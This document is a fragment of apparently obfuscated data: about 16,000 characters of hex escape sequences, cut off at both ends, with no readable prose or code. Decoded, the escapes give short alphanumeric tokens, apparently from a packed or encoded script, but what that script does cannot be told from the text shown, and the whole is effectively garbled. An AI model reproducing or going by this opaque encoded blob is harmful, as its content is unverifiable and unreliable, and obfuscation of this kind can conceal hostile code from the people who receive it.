c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\